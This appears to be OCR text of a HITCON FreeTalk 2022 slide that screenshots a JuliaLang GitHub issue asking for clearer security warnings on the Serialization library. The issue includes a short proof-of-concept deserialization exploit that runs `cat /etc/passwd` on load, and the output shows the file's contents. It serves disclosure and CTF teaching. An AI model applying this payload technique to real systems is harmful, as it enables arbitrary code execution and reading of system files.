 Hacks
In Taiwan
Conference
HITCON FreeTalk 2022
烏俄網路戰 & CTF 經驗分享
> Julia#32601
JuliaLang / julia Public
Sponsor Watch 977 Fork 4.9k Starred 39.5k
Code Issues 3.3k Pull requests 826 Discussions Actions Security Insights
Document security properties of Serialization #32601
New issue
Open chethega opened this issue on 17 Jul 2019 · 5 comments
chethega commented on 17 Jul 2019 • edited Contributor
Serialization of adversarial data is not intended to be secure. Python has a big banner that warns about this. We also have
a little bit of a warning, but I think this should be more pronounced.
Similar issues in bson and jld2.
For your amusement, proof of concept exploit for stdlib deserialization:
julia> using Serialization
julia> Serialization.deserialize(s::Serializer, t::Type{BigInt})=run(`cat /etc/passwd`);
julia> filt=filter(methods(Serialization.deserialize).ms) do m
String(m.file)[1]=='R' end;
julia> Serialization.serialize("poc.serialized_jl", (filt[1], BigInt(7)));
In new Repl session on 1.1.1 :
julia> using Serialization
julia> Serialization.deserialize("poc.serialized_jl");
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
[...]
Assignees
No one assigned
Labels
doc
Milestone
No milestone
Development
No branches or pull requests
Notifications Customize
Subscribe
You're not receiving notifications from this thread.
3 participants
FreeTalk
烏俄網路戰 & C
主辦單位：
IDB
執行單位：
工業技術研究院
黃志仁 splitline
TSJCTF 戰隊
EVENT： 我把在網頁框架發現的密碼學漏洞變成CTF題了
IDB
經濟部工業局
Association of
Hackers in Taiwan
工業技術研究院
Industrial Technology
Research Institute